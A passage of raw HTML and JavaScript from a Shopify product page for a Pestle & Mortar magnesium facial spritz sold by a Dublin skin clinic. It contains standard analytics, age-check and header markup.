30ml\",\"url\":\"\/products\/pestle-mortar-balance-fine-misting-spritz-30ml\",\"type\":\"Spritz\"},\"id\":\"42581228454127\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871\"},\"sku\":\"SWP1980\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7596098060527,"gid":"gid:\/\/shopify\/Product\/7596098060527","vendor":"Pestle \u0026 Mortar","type":"Spritz","handle":"pestle-mortar-balance-fine-misting-spritz-30ml","variants":[{"id":42581228454127,"price":750,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"sku":"SWP1980"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7596098060527,"requestId":"60eaa9fc-e32b-414a-8b8d-08357ef095eb-1768967419"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"14718579946862925069","contentLanguage":"en","currency":"EUR","eventMetadataId":"f788a30a-064e-4989-aa3e-559a975b14e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7596098060527,"requestId":"60eaa9fc-e32b-414a-8b8d-08357ef095eb-1768967419","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42581228454127,"productId":7596098060527,"productGid":"gid:\/\/shopify\/Product\/7596098060527","name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","price":"7.50","sku":"SWP1980","brand":"Pestle \u0026 Mortar","variant":null,"category":"Spritz","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42581228454127,"productId":7596098060527,"productGid":"gid:\/\/shopify\/Product\/7596098060527","name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","price":"7.50","sku":"SWP1980","brand":"Pestle \u0026 Mortar","variant":null,"category":"Spritz","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/pestle-mortar-balance-fine-misting-spritz-30ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28995',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":7596098060527,"title":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","handle":"pestle-mortar-balance-fine-misting-spritz-30ml","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-06-28T12:08:13+01:00","created_at":"2022-03-16T13:02:18+00:00","vendor":"Pestle \u0026 Mortar","type":"Spritz","tags":["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"],"price":750,"price_min":750,"price_max":750,"available":false,"price_varies":false,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":1500,"compare_at_price_varies":false,"variants":[{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","options":["Title"],"media":[{"alt":null,"id":29629125230831,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","width":1500},{"alt":null,"id":29629125263599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","width":1500},{"alt":null,"id":29629125296367,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
